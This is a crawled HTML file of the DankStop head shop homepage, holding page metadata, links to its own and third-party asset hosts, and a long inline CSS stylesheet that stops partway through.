

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dankstop.com/
body_size: 97148
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en"> <!--<![endif]-->
<head>
  
   <!-- Google Tag Manager -->

<!-- End Google Tag Manager --><meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">	
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, user-scalable=yes">
  <meta name="HandheldFriendly" content="true" />
  <title>Head Shop: Bongs, Dab Rigs, Glass Pipes, Weed Vaporizers Near Me &ndash; DankStop</title>
  
<meta name="description" content="USA&#39;s Best Online Headshop! DankStop offers FREE SHIPPING, Top Name Brands for Bongs, Vaporizers, Herb Grinders, ...">
  
	<!-- Canonical: https://dankstop.com/ - New: https://dankstop.com/ - Collection handle:  ========================== -->
	<!-- First tag:  - Current tags:  ========================== -->

  
	<link rel="canonical" href="https://dankstop.com/">
  <link rel="preconnect" href="https://cdn.shopify.com">
  <link rel="preload" as="script" href="//dankstop.com/cdn/shop/t/32/assets/init.min.js?v=128653660476131641681765173830">
  <link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
  <link rel="preconnect" href="https://www.google-analytics.com" crossorigin><link rel="preconnect" href="https://imgs.signifyd.com" crossorigin>
  <link rel="preconnect" href="https://connect.facebook.net" crossorigin><link rel="manifest" href="//dankstop.com/cdn/shop/t/32/assets/manifest.json">
  <link rel="shortcut icon" href="//dankstop.com/cdn/shop/t/32/assets/favicon.ico"/>
  <link rel="icon" href="//dankstop.com/cdn/shop/t/32/assets/favicon.png" type="image/png" />
  <link rel="apple-touch-icon" sizes="180x180" href="//dankstop.com/cdn/shop/t/32/assets/apple-touch-icon.png">
  <link rel="icon" type="image/png" href="//dankstop.com/cdn/shop/t/32/assets/favicon-32x32.png" sizes="32x32">
  <link rel="icon" type="image/png" href="//dankstop.com/cdn/shop/t/32/assets/favicon.png" sizes="16x16">
  <link rel="mask-icon" href="//dankstop.com/cdn/shop/t/32/assets/safari-pinned-tab.svg" color="#19bc5e">
  <meta name="apple-mobile-web-app-title" content="DankStop">
  <meta name="application-name" content="DankStop">
  <meta name="theme-color" content="#ffffff">
  <meta name="msapplication-TileColor" content="#19bc5e">
  <meta name="msapplication-TileImage" content="//dankstop.com/cdn/shop/t/32/assets/mstile-150x150.png?v=18555987395212669991765173841" />
  <meta name="msapplication-square70x70logo" content="//dankstop.com/cdn/shop/t/32/assets/mstile-150x150.png?v=18555987395212669991765173841">
  <meta name="msapplication-square150x150logo" content="//dankstop.com/cdn/shop/t/32/assets/mstile-150x150.png?v=18555987395212669991765173841">
  <meta name="msapplication-wide310x150logo" content="//dankstop.com/cdn/shop/t/32/assets/mstile-150x150.png?v=18555987395212669991765173841">
  <meta name="msapplication-square310x310logo" content="//dankstop.com/cdn/shop/t/32/assets/mstile-150x150.png?v=18555987395212669991765173841">
  <meta name="msapplication-config" content="//dankstop.com/cdn/shop/t/32/assets/browserconfig.xml?v=53580281493037379371765173945"><style>*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent;padding-bottom:0!important;position:relative;-webkit-font-smoothing:antialiased}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;font-weight:400;color:#212529;text-align:left;background-color:#fff;margin:0 auto;line-height:20px;letter-spacing:normal}body,html{font-size:12px;color:#3c3c3c}body{background-color:#fff;margin:0 auto;line-height:20px;letter-spacing:normal}.site-header .header-cart a{position:relative;}.site-header .header-panel-bt .header-cart .cartCount{ position: absolute; top: 0; left: 15px; min-width: 20px !important; height: 20px; } .hidden,.hidden-input,[hidden]{display:none!important}.visually-hidden:not(:focus):not(:active){clip:rect(0 0 0 0);clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px;margin:-1px;padding:0;border:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}.custom-radio input[type=radio],input[type=checkbox]{vertical-align:top;margin-right:10px;display:none}input{border:1px solid #cbcbcb;-webkit-transition:all 357ms ease-in-out;-ms-transition:all 357ms ease-in-out;transition:all 357ms ease-in-out}label{display:inline-block;margin-bottom:.5rem;font-size:12px;font-weight:600;line-height:20px;color:#232323}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}.form-control,input,textarea{font-size:16px}button,input{overflow:visible}[type=search]{outline-offset:-2px;-webkit-appearance:none}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{margin:0;-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week]{padding:7px 12px 5px;line-height:22px}input[type=checkbox]+label{padding-left:26px;cursor:pointer;margin-bottom:9px;position:relative}.main-content input[type=email],.main-content input[type=password],.main-content input[type=tel],.main-content input[type=text],.main-content textarea{height:initial;padding:7px 12px 5px;color:#3c3c3c;width:100%;max-width:380px;display:block;outline:0}button{border-radius:0}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}p{margin-top:0;margin-bottom:1rem}p:last-child,p:last-of-type{margin-bottom:0}svg:not(:root){overflow:hidden}svg{fill:currentColor;stroke:currentColor;width:20px;height:20px;padding-top: 7px;}b,strong{font-weight:bolder}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:1.25em;margin:0;padding:0}.h2,h2{font-size:2rem}h2{font-size:2em;margin-bottom:1em}.h3,h3{font-size:1.75rem}h3{font-size:20px;margin-bottom:1.25em}.h4,h4{font-size:17px;margin-bottom:1.5em}h5{font-size:15px;margin-bottom:1.5em}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol,ul{padding:0;list-style:none;margin-bottom:20px}ol li,ul li{margin-bottom:.25em}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}hr{box-sizing:content-box;height:0;overflow:visible}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}iframe{max-width:100%}.modal-backdrop{display:none}.cc-topbar-row { padding: 18px 0; background: var(--Color-Canna-Cabana-Red-500, #e1251c); }.cc-topbar-wrap { display: flex ; align-items: center; gap: 20px; justify-content: center; }.cc-topbar-wrap>p { color: var(--Color-Neutral-Neutral-0, #fff); font-size: var(--Type-text-xs, 14px); font-style: normal; font-weight: 700; line-height: 17px; margin: 0; }.cc-topbar-logins { display: flex ; gap: 10px; align-items: center; flex-shrink: 0; }.cc-topbar-logins a { color: #fff; text-align: center; font-size: 12px; font-style: normal; font-weight: 400; line-height: 17px; letter-spacing: .2px; text-decoration-line: underline; }.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}@media (min-width:768px){.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}@media (min-width:992px){.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}}.offset-1{margin-left:8.333333%}.btn{display:inline-block;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.addresses-page .btn-edit-delete a,.btn,.product-shop .groups-btn .wishlist,.product-shop .shopify-payment-button .shopify-payment-button__button,.tabs__product-page .spr-container .spr-summary-actions-newreview{text-transform:uppercase;font-weight:700;letter-spacing:.05em;font-size:13px;line-height:20px;outline:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;padding:8px 15px 6px;border:1px solid;max-width:100%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.icon-search{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.quickSearchResultsWrap{display:none}.search-form .icon-search{background:rgba(255,255,255,0);border-color:rgba(255,255,255,0);min-width:inherit}.btn:not(:disabled):not(.disabled){cursor:pointer}.site-header .search-form .icon-search{background-color:rgba(255,255,255,0)}.cart-icon .cartCount{position:absolute;top:7px;right:-1px;min-width:23px;min-height:23px;text-align:center;padding:2px 0 0 1px;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;z-index:2;font-weight:500}.cart-icon .cartCount{background-color:#39b54a;color:#fff}.site-header .acc-links,.site-header .header-cart a,.site-header .wishlist{color:#252525}.site-header .header-cart .cart-icon,.site-header .icon-user,.site-header .wishlist svg{color:#252525}.wrapper-navigation .vertical-menu .icon-nav .icon-line,.wrapper-navigation .vertical-menu .icon-nav .icon-line:after,.wrapper-navigation .vertical-menu .icon-nav .icon-line:before{background-color:#fff}.wrapper-navigation .vertical-menu .view_all{color:#fff}.header-top{width:100%;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.icon-nav,.icon-search,.close-search{background:none;-webkit-appearance:none;border:none}.header-mb,.header-mb-items{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-box-pack:space-around;-moz-box-pack:space-around;-ms-flex-pack:space-around;-webkit-justify-content:space-around;justify-content:space-around}.site-header .header-mb .search-form{display:none;cursor:none}.svg-mb{width:60px;height:50px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center}.svg-mb a{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.svg-mb .icon-search svg{position:relative;top:-1px}.site-header .close-search{display:none}.icon-user svg{width:21px;height:21px;stroke-width:10px}.icon-search{display:-webkit-inline-box;display:-webkit-inline-flex;display:-moz-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.icon-search+.search-form{display:none}.cart-icon{position:relative;padding-right:10px;width:65px}.cart-icon svg{stroke:rgba(255,255,255,0);width:22px;height:23px}.cart-icon .cartCount{position:absolute;top:7px;right:-1px;min-width:23px;min-height:23px;text-align:center;padding:2px 0 0 1px;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;z-index:2;font-weight:500}.icon-nav{border:none;outline:0;padding:0;display:block;width:24px;height:24px;position:relative}.icon-nav .icon-line{display:block;width:24px;height:2px;margin:3px 0;position:absolute;left:0;right:0;top:0;background-color:#232323}.icon-nav .icon-line:after,.icon-nav .icon-line:before{background-color:#232323;display:block;width:24px;height:2px;margin:3px 0;position:absolute;left:0;right:0;content:"";-webkit-transition:transform .3s;-moz-transition:transform .3s;-ms-transition:transform .3s;-o-transition:transform .3s;transition:transform .3s;transition-delay:.2s;-moz-transition-delay:.2s;-webkit-transition-delay:.2s;-o-transition-delay:.2s;-ms-transition-delay:.2s}.icon-nav .icon-line:before{top:4px}.icon-nav .icon-line:after{top:11px}.icon-nav.icon-sm{display:inline-block;width:12px;height:9px}.icon-nav.icon-sm .icon-line{width:12px;height:1px;margin:1px 0}.icon-nav.icon-sm .icon-line:after,.icon-nav.icon-sm .icon-line:before{width:12px;height:1px;margin:1px 0}.icon-nav.icon-sm .icon-line:before{top:2px}.icon-nav.icon-sm .icon-line:after{top:5px}.close-menu-mb{display:none}.header-logo{margin:0;font-size:20px}.header-mb .header-mb-middle .header-logo{padding:1px 5px 3px}.header-mb .logo-img img,.logo-fixed .logo-img img{max-height:26px}.header-mb .header-mb-middle{width:-moz-calc(100% - (120px + 125px));width:-webkit-calc(100% - (120px + 125px));width:-ms-calc(100% - (120px + 125px));width:calc(100% - (120px + 125px));-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;padding-left:5px}.header-mb .header-mb-right .svg-mb{-webkit-box-pack:flex-end;-moz-box-pack:flex-end;-ms-flex-pack:flex-end;-webkit-justify-content:flex-end;justify-content:flex-end}.main-content{display:block;min-height:500px;padding-bottom:105px}#dropdown-cart,#dropdown-customer,.ajax-lookbook-modal,.halo-modal,.loading-spinner.modal,.modal{display:none}.breadcrumb{margin:0;font-size:12px;line-height:24px;-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;background-color:rgba(255,255,255,0);padding:17px 0 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none}.breadcrumb *{text-transform:capitalize;color:#999;margin:0}.breadcrumb :hover{color:#999}.breadcrumb .arrow{font-size:14px;padding:0 6px 0 8px;display:inline}.breadcrumb svg{display:inline;height:15px;vertical-align:text-bottom;width:6px}a{text-decoration:none;background-color:transparent;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;color:#0688e2}img{max-width:100%;height:auto;border:none;vertical-align:middle;border-style:none}.lazyloaded:not(.no-fade){opacity:1;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease}.header-top.staticload{display:block}.img-box img{margin-left:auto;margin-right:auto}.images-contain{position:relative}.header-supermarket .header-panel-top{padding:2px 0}.header-bottom .header-panel-top{background-color:#f8f8f8}.site-header .header-links,.site-header .info-store{margin-bottom:0}.header-bottom .info-store .info-icon{color:#252525}.site-header .info-store .info-icon{font-size:14px;padding-right:5px;min-width:20px;display:inline-block}.site-header .info-store .info-icon svg{width:14px;height:14px;vertical-align:middle;position:relative;top:-1px;-moz-transform:scaleX(-1);-o-transform:scaleX(-1);-ms-transform:scaleX(-1);-webkit-transform:scaleX(-1);transform:scaleX(-1)}.site-header .info-store .info-text{display:inline-block}.header-bottom .header-links a,.header-bottom .info-store .info-text,.header-bottom .info-store .info-text a,.header-bottom .lang-currency-groups .dropdown-label{color:#252525}.header-bottom .free-shipping-text{color:#dc2500}.lazyloaded:not(.no-fade){opacity:1;-webkit-transition:opacity .3s ease;-ms-transition:opacity .3s ease;transition:opacity .3s ease}.header-pc .logo-img img{max-height:43px;width:190px }.header-supermarket .search-form{background-color:#fff;border:1px solid #dcdcdc;border-radius: 50px !important;padding-left: 0 !important; padding-right: 0 !important;}.search-form .input-group-field{border:none;background-color:rgba(255,255,255,0);margin:0;font-size:12px;line-height:20px}.wrapper-navigation .jas-mb-style,.wrapper-navigation .main-menu{-webkit-overflow-scrolling:touch}.ig-follower-count a{display:block;padding:10px 20px}.ig-css-icon{display:inline-block;width:17px;height:19px;text-align:center;border-radius:22%;padding:1px 2px;box-sizing:content-box;color:#fff;font-size:18px;line-height:20px;vertical-align:middle;background:#d6249f;background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.ig-css-icon svg{width:15px;height:19px}.main-menu .triangle-border-left,.triangle-border-left{position:relative;display:inline-block}.ig-follower-count .ig-count{padding:1px 6px;color:#fff;background:#b36cdc;font-weight:600;-webkit-border-radius:5px;-ms-border-radius:5px;border-radius:5px;left:7px;top:1px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.triangle-border-left:before{content:"";position:absolute;border-style:solid;display:block;width:0;top:7px;bottom:auto;left:-8px;border-width:4px 8px 4px 0;border-color:transparent #b36cdc}.triangle-border-left:after{content:"";position:absolute;border-style:solid;display:block;width:0;top:8px;bottom:auto;left:-7px;border-width:3px 9px 3px 0;border-color:transparent #b36cdc}.ig-follower-count .ig-count:after,.ig-follower-count .ig-count:before{-webkit-transition:all .3s ease;-ms-transition:all .3s ease;transition:all .3s ease}.site-nav .horizontal-menu .fb-like-code{display:inline-block}.site-nav .fb-like-code a{display:inline-block;padding:7px 20px 6px;text-transform:uppercase;font-weight:600;letter-spacing:.05em}.site-nav .fb-like-code a .svg-box{display:inline-block;margin-right:3px;background:#3b5998;border-radius:3px}.site-nav .fb-like-code a .svg-box svg{vertical-align:bottom;color:#fff;height:17px;position:relative;right:-3px}.slick-dots{display:block;padding:0;margin:0;text-align:center;letter-spacing:-.33em;line-height:0}.slick-dots li{display:inline-block;font-size:0;margin:0 7px;width:12px;height:12px;letter-spacing:normal}.slick-dots li button:before{content:"" !important;}.slick-dots li button{width:12px;height:12px;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;border:1px solid #707979;background:#707979;padding:0;outline:0;cursor:pointer}.slick-dots li.slick-active button{background:#39b54a;border-color:#39b54a}.slick-dots li:first-child{margin-left:0}.slick-dots li:last-child{margin-right:0}.slick-arrow{width:36px;height:36px;padding:0;background-color:#fff;border:1px solid #323232;color:#323232;position:absolute;cursor:pointer;top:50%;-moz-transform:translateY(-50%);-o-transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;outline:0;-moz-border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%}.slick-slider img{display:block;margin-left:auto;margin-right:auto}.page-header h1,.page-header h2{font-size:20px;color:#232323;text-transform:uppercase;letter-spacing:.05em;font-weight:700;margin-bottom:39px}.lookbook-slideshow:not(.slick-slider) .item+.item,.slideshow:not(.slick-slider) .item+.item{display:none;visibility:hidden;opacity:0;position:absolute;top:0;z-index:-1}.item-reviews .ir--stars{display:inline-block;width:auto;color:#52c939;line-height:1;-webkit-text-stroke:1px #52c939}.item-reviews .ir--stars .ir-star{font-style:normal;border-radius:24%;letter-spacing:0;overflow:hidden;display:inline-block;vertical-align:middle;width:auto;font-size:13px;font-family:BlinkMacSystemFont}.item-reviews .ir--stars .ir-star+.ir-star{margin-left:2px}.item-reviews .ir--stars .star--part{position:relative;color:#fff}.item-reviews .ir--stars .star--part:after{content:'\2605';position:absolute;top:0;left:0;color:#52c939;overflow:hidden}.item-reviews .ir--stars .star--part.star--3-4:after{width:60%}.item-reviews .ir--stars .star--part.star--1-2:after{width:50%}.item-reviews .ir--stars .star--part.star--1-4:after{width:40%}.item-reviews .ir--stars .star--part.star--0:after{width:0}.item-reviews .ir--count{color:#242424;text-decoration:underline;text-decoration-color:#d7d7d7;text-underline-position:under;vertical-align:middle;font-size:12px;margin-left:3px;font-size:10px;font-family:sans-serif}.th-box{padding:20px;border-radius:13px;-webkit-box-shadow:0 0 10px -2px rgba(0,0,0,.1);-ms-box-shadow:0 0 10px -2px rgba(0,0,0,.1);box-shadow:0 0 10px -2px rgba(0,0,0,.1)}.text-center{text-align:center !important}.text-bold{font-weight:700}.color-primary{color:#39b54a}.pretty{position:relative;display:inline-block;margin-right:1em;white-space:nowrap;line-height:1}.pretty input{position:absolute;left:0;top:0;min-width:1em;width:100%;height:100%;z-index:2;opacity:0;margin:0;padding:0;cursor:pointer}.pretty .state .state-label{position:initial;display:inline-block;font-weight:400;margin:0;text-indent:1.5em;min-width:calc(1em + 2px)}.pretty .state .state-label:after,.pretty .state .state-label:before{content:'';width:calc(1em + 2px);height:calc(1em + 2px);display:block;box-sizing:border-box;border-radius:0;border:1px solid #b3b3b3;z-index:0;position:absolute;left:0;top:calc((0% - (100% - 1em)) - 8%);background-color:#fff}.pretty .state .state-label:before{border-color:#bdc3c7}.pretty.p-curve .state .state-label:after,.pretty.p-curve .state .state-label:before{border-radius:20%}.pretty.p-icon .state .icon{position:absolute;font-size:1em;width:calc(1em + 2px);height:calc(1em + 2px);left:0;z-index:1;text-align:center;line-height:normal;top:calc((0% - (100% - 1em)) - 8%);border:1px solid transparent;opacity:0}.pretty.p-icon .state .icon:before{margin:0;width:100%;height:100%;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1}.pretty.p-svg .state .svg{position:absolute;font-size:1em;width:calc(1em + 2px);height:calc(1em + 2px);padding:2px;left:0;z-index:1;text-align:center;line-height:normal;top:calc((0% - (100% - 1em)) - 8%);border:1px solid transparent;opacity:0}.pretty.p-svg .state svg{margin:0;width:100%;height:100%;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1}.pretty.p-svg input:checked~.state .svg{opacity:1}.pretty.p-smooth .icon,.pretty.p-smooth .state-label:after,.pretty.p-smooth .state-label:before,.pretty.p-smooth .svg,.pretty.p-smooth input:checked+.state .state-label:after{transition:all 137ms ease}.pretty.p-pulse:not(.p-switch) .state .state-label:before{border-radius:50%}.pretty.p-pulse:not(.p-switch) input:checked~.state .state-label:before{-webkit-animation:ds_pulse 353ms;animation:ds_pulse 353ms}.pretty input:checked~.state.p-success .state-label:after,.pretty.p-toggle .state.p-success .state-label:after{background-color:#5cb85c!important}.pretty input:checked~.state.p-success .icon,.pretty input:checked~.state.p-success .svg,.pretty.p-toggle .state.p-success .icon,.pretty.p-toggle .state.p-success .svg{color:#fff;stroke:#fff}.pretty.p-icon input:checked~.state .icon{opacity:1}.products-grid .grid-item{margin-bottom:50px;margin-top:10px}.product-item .product-top{position:relative;text-align:center}.product-label-left,.product-label{position:absolute;top:0;right:0;z-index:2;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-end;-moz-align-items:flex-end;-ms-align-items:flex-end;align-items:flex-end}.product-label-left .label,.product-label .label{-moz-border-radius:1px;-webkit-border-radius:1px;-ms-border-radius:1px;-o-border-radius:1px;border-radius:1px;margin-bottom:10px}.product-label-left .label:not(svg),.product-label .label:not(svg){line-height:1em;font-size:12px;font-weight:400;text-transform:capitalize;padding:4px 7px 3px}.product-label-left .label.made-in-usa-label{background-color:#f8f8f8;max-width:85px;text-align:left}.product-label-left .label.made-in-usa-label.flag-only{padding:0;font-size:18px;min-width:auto;background-color:transparent}.product-label-left .label.made-in-usa-label svg{width:30px;height:22.5px;stroke:none;fill:none;background:#fff}.product-label .sale-label,.product-label-left .sale-label{background-color:#e95144;color:#fff;margin-bottom:10px}.product-label .sold-out-label,.product-label-left .sold-out-label{background-color:#c1c1c1;color:#fff;margin-bottom:10px}.product-label .in-stock-label,.product-label .subscribable-label,.product-label-left .in-stock-label,.product-label-left .subscribable-label{background-color:#39b54a;color:#fff;margin-bottom:10px}.product-label-left{right:auto;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start}.image-swap{position:relative}.image-swap .images-two{position:absolute!important;top:0;left:0;bottom:0;right:0;opacity:0;width:100%;height:100%;cursor:pointer}.product-item .product-grid-image{position:relative;display:block}.product-item .product-image .product-grid-image,.product-item .product-image img{min-height:203px;}.product-item .product-image{margin-bottom:15px}.product-item .product-des{text-align:center;position:absolute;left:0;right:0;z-index:2;opacity:0;-webkit-transition:opacity .5s ease;-moz-transition:opacity .5s ease;-ms-transition:opacity .5s ease;-o-transition:opacity .5s ease;transition:opacity .5s ease;visibility:hidden}.product-vendor{margin-bottom:4px}.product-vendor a{color:#232323;font-size:12px;font-weight:500}.product-name,.product-title{color:#232323;display:block;margin-bottom:4px;text-transform:uppercase;font-size:12px;line-height:13px;font-weight:500}.price-box{font-size:13px;font-weight:600;line-height:22px;letter-spacing:normal;margin-bottom:0}.price-box .price-regular{color:#232323}.price-box em{font-size:12px;color:#969696;font-weight:400;font-style:normal;margin-right:2px}.price-box .old-price{color:#969696;text-decoration:line-through;margin-right:5px}.price-box .special-price{color:#e95144}.viabill-pricetag{margin-left:-10px}.vb-icon{fill:#00adee;stroke:transparent;stroke-width:0}.viabill-custom{display:flex;flex-wrap:wrap;flex-direction:row;align-items:baseline;line-height:1.37;font-family:helvetica;cursor:pointer}.viabill-custom .vb-badge{font-weight:700;display:block;font-size:12px}.viabill-custom .vb-icon{height:10px;width:auto;margin:0;margin-right:.3em}.viabill-custom .icon-vb-logo{width:44px}.viabill-custom .icon-arrow{height:10px;width:14px;top:0;position:static}.viabill-custom .vb-price,.viabill-custom .vb-price-currency{color:#00adee;font-size:13px}.viabill-custom .vb-no-fee{color:#7e7e7e;font-size:9px;flex-basis:100%}.product-item .viabill-pricetag:not(:empty){margin-left:-10px;margin-bottom:-10px}.product-item .vb-badge{width:100%}.product-item .pp-eligible{margin:5px 0}.product-item .pp-eligible img{margin:0;display:initial;width:18px}.product-item .pp-eligible span{vertical-align:middle}.item-swatch{list-style:none;padding:0;margin:0;letter-spacing:-.33em;line-height:0;margin-top:5px}.skeleton .skelly-item{position:relative}.skeleton .skelly-wrap{display:inline-block}.skeleton .skelly-item:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;display:block;background-color:#dfe3e8;z-index:2;border-radius:3px;animation:polaris-SkeletonShimmerAnimation .8s linear infinite alternate}.skeleton .skelly-item a,.skeleton .skelly-item p,.skeleton .skelly-item span{color:transparent}@keyframes polaris-SkeletonShimmerAnimation{0%{opacity:.45}to{opacity:.9}}@media screen and (max-width:480px){.header-mb .header-mb-middle{width:auto}.header-mb .acc-mb.svg-mb,.header-mb .search-mb.svg-mb{width:35px}.header-mb .cart-icon,.header-mb .hamburger-icon{width:50px}}@media (min-width:576px){.container{max-width:540px}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}}@media (min-width:768px){.container{max-width:750px}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:992px){.container,.container-padd60{max-width:970px}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}}@media 